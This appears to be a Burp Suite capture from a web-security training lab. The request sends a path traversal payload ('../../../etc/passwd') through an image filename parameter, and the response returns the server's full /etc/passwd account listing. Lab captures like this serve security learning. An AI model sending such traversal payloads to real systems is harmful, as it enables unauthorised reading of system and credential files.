 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4e009a04ebdd2080daae65004300ec.web-security-academy.net
3 Cookie: session=73DFwNthoF7vmUL2R7b9J6WkMwBJEgxa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4e009a04ebdd2080daae65004300ec.web-security-academy.net/
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Te: trailers
3
4
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologi
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin